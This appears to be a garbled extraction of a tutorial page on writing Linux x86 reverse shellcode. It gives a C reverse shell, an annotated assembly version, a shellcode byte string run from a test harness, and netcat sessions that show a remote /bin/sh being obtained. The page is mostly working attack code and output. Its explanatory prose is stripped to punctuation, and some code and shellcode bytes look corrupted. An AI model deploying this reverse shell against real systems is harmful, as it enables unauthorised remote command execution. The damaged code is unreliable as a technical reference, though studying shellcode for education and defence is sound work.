# **04.Reverse Shellcode**



## **List**

- [Reverse Shellcode](#page-0-0)
	- [C language](#page-0-1)
	- [Test program](#page-1-0)
	- [Connect\(\)](#page-1-1)
	- <sup>o</sup> [Assembly code](#page-2-0) [Test program](#page-3-0)
- [Related site](#page-4-0)
- 
- [Comments](#page-4-1)

## <span id="page-0-0"></span>**Reverse Shellcode**

 $\circ$ 

- **Bind Shellcode Server Port .**
	- .
		- $\blacksquare$ .
		- $\blacksquare$  . , Bind Shellcode .
- $\bullet$  **.**
	- , PC .
		- Reverse Shellcode Port , IP,Port .

## <span id="page-0-1"></span>**C language**

- **Bind shellcode .**
	- socket() Socket .
	- connect() .
	- dup2() Socket() (,,) () . execve() "/bin/sh" .

**reverse.c**

```
#include <stdio.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void)
{
         int i, server_sockfd;
       socklen t socklen;
         struct sockaddr_in server_addr;
       char *argv[] = { */bin/sh", NULL};
        server addr.sin family = AF_INET;
        server_addr.sin_port = htons(2345);
         server_addr.sin_addr.s_addr = inet_addr("127.0.0.1");
       server sockfd = socket( AF INET, SOCK STREAM, IPPROTO IP );
        connect(server_sockfd, (struct sockaddr *)&server_addr, sizeof(server_addr));
       for(i = 0; i <= 2; i++)
                 dup2(server_sockfd, i);
        execve( "/bin/sh", argv, NULL );
}
```
## <span id="page-1-0"></span>**Test program**

• nc port.

#### **Create server**

```
lazenca0x0@ubuntu:~$ nc -l -p 2345 -v
Listening on [0.0.0.0] (family 0, port 2345)
```
 $\bullet$ .

#### **Connect to the server**

```
lazenca0x0@ubuntu:~/back$ gcc -o reverse reverse.c
lazenca0x0@ubuntu:~/back$ ./reverse
```
• nc Port, nc "/bin/sh" .

#### **Client connected**

```
lazenca0x0@ubuntu:~$ nc -l -p 2345 -v
Listening on [0.0.0.0] (family 0, port 2345)
Connection from [127.0.0.1] port 2345 [tcp/*] accepted (family 2, sport 55482)
id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
exit
lazenca0x0@ubuntu:~$
```
## <span id="page-1-1"></span>**Connect()**

• connect() .

#### **SYNOPSIS**

int connect(int sockfd, const struct sockaddr \*serv addr, socklen t addrlen);

 $\bullet$  3.

#### **/usr/include/linux/net.h**

```
\verb|lazenca0x0@ubuntu:-< cat /usr/index/linulue/linux/net.h |grep connect(t) \verb|define SYS_CONNET 3  // * sysconnect(2)#define SYS_CONNECT 3 /* sys_connect(2) */
SS_UNCONNECTED, \hspace{1.6cm} /* unconnected to any socket \hspace{1.6cm} */
SS_CONNECTING, \overline{\phantom{a}} /* in process of connecting \overline{\phantom{a}} /
SS_CONNECTED, \hspace{1.6cm} /* connected to socket \hspace{1.6cm} */
 SS_DISCONNECTING /* in process of disconnecting */
lazenca0x0@ubuntu:~$
```
#### <span id="page-2-0"></span>**Assembly code**

- "server\_addr.sin\_addr.s\_add" .
	- <sup>o</sup> IP Address 32bit, 8 bit .
	- <sup>o</sup> Shellcode 8bit IP Address.
	- $^{\circ}$  127.0.0.1 127.1.1.1 .

#### **IP Address**



**reverse-asm.s**

```
BITS 32
;socket( AF_INET, SOCK_STREAM, IPPROTO_IP );
push BYTE 102 \qquad \qquad ;\text{ socketcall} \qquad 102 \text{ Stack}\ .pop eax ; Stack EAX .
cdq ; EDX DWORD Null byte .
push dword 1 isocket 1 Stack .
pop ebx ; socketcall() 1 (EBX ) SYS_SOCKET(1) .
; 
push edx \qquad \qquad ; \text{ socket}() \quad 3 \quad 0 \text{ Stack} \quad .push ebx ; socket() 2 SOCK_STREAM(1) Stack .
push BYTE 2 \qquad \qquad ; \text{ socket}() \quad 1 \quad \text{PF\_INET}(2) \text{ Stack }.mov ecx, esp \qquad \qquad ; \text{ socketcall() } 2 \text{ (ECX ) } \qquad \text{(ESP )}int 0x80
;server_sockfd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP)
xchg edx,eax ; EDX .
;connect(server_sockfd, (struct sockaddr *)&server_addr, sizeof(server_addr));
mov al, 0x66 \qquad \qquad ;\qquad socketcall \qquad 102 Stack.
;struct sockaddr_in server_addr;
push DWORD 0x0101017f ; server_addr.sin_addr.s_addr = inet_addr("127.1.1.1"); Little-endian
push WORD 0x2909 ; server_addr.sin_port = htons(2345); Little-endian
inc ebx ; 
push WORD bx \qquad \qquad ;\ \ \text{server\_addr}.\text{sin\_family = AF\_INET};mov ecx, esp \qquad \qquad ; ECX server_addr \qquad \qquad .push BYTE 16 \qquad \qquad ; connect() 3 16 Stack .
push ecx \qquad \qquad ; \qquad \qquad \text{connect}() \quad 2 \quad \text{~&server\_addr~Stack~.}push edx i connect() 1 server_sockfd Stack .
mov ecx, esp \qquad \qquad ; \text{ socketcall() 2} \text{ ECX}inc ebx \qquad \qquad ;\text{ socketcall() 1 } \text{SYS\_COMNET(3)} \quad .int 0x80
ifor(i = 0; i <= 2; i++); dup2(server_sockfd, i);
xchg edx,ebx i dup2 1 socket() (0x5).
push BYTE 0x2 ; Stack 2.
pop ecx ; dup2 2 2 .
dup2_call:
    mov BYTE al, 0x3F ; dup2 (63) AL .
    int 0x80 ;
   dec ecx ; dup2() 2 (-1) .
                    ; (0) dup2 call .
;execve( "/bin/sh", argv, NULL );
mov BYTE al, 11 ; execve() 11 EAX.
xor edx, edx
push edx \qquad \qquad ; Null Stack .
push 0x68732f2f ; "//sh" Stack . Little-endian
push 0x6e69622f ; "/bin" Stack . Little-endian
mov ebx, esp : execve() 1 ESP .
push edx ; Stack Null .
\begin{tabular}{lllllll} \hline \texttt{mov} & \texttt{edx, esp} & & \texttt{if} & \texttt{execve(} & \texttt{3} & \texttt{Null} & \texttt{ (ESP)} \\ \hline \end{tabular}.push ebx \qquad ; Stack "/bin//sh" (EBX).
mov ecx, esp          ; execve()   2    (ESP,["/bin//sh"],[Null]) .
int 0x80
```
## <span id="page-3-0"></span>**Test program**

**revShell.c**

```
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = 
"\x6a\x66\x58\x99\x6a\x1\x5b\x52\x53\x6a\x2\x89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x1\x1\x1\x66\x68\x9\x29\x43\x66\
x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x87\xd3\x6a\x2\x59\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\xb\x31\xd2\x5
2\x68\x2f\x73\x68\x2f\x68\x2f\x62\x69\x69\x69\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80"unsigned char code[] = "";
void main()
{
     int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
   strcpy(code, shellcode);
     (*(void(*)()) code)();
}
```
 $\bullet$  nc  $\bullet$ 

```
lazenca0x0@ubuntu:~$ nc -lvp 2345
Listening on [0.0.0.0] (family 0, port 2345)
```
• reverse.c .

```
lazenca0x0@ubuntu:~/Reverse$ gcc -o revShell -z execstack -m32 revShell.c
lazenca0x0@ubuntu:~/Reverse$ ./revShell 
Shellcode len : 78
```
#### Shellcode nc "/bin/sh" .

```
lazenca0x0@ubuntu:~$ nc -lvp 2345
Listening on [0.0.0.0] (family 0, port 2345)
Connection from [127.0.0.1] port 2345 [tcp/*] accepted (family 2, sport 48860)
id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
```
## <span id="page-4-0"></span>**Related site**

<http://man7.org/linux/man-pages/man2/connect.2.html>

### **Comments**

<span id="page-4-1"></span>